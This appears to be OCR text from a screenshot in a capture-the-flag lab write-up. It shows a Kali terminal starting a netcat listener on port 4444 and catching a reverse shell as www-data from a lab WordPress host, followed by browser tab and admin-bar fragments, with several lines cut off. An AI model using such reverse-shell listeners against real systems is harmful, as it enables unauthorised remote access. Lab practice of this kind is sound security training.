 (kali㉿kali)-[~]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.18.88.130] from (UNKNOWN) [10.10.156.218
Linux osboxes 4.15.0-132-generic #136~16.04.1-Ubuntu SM
16:08:43 up 1:29, 0 users, load average: 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1109): Inappro
bash: no job control in this shell
www-data@osboxes:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@osboxes:/$
It.Next - IT Service Respor
It.Next - IT Service Respor
Hello world! – Wekor's Bl
site.wekor.thm/wordpress/index.php/2021/01/21/hello-worldjhuihgyggyg/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Wekor's Blog Customize 2 0 + New Edit Post
WEKOR'S BLOG
Just another WordPress site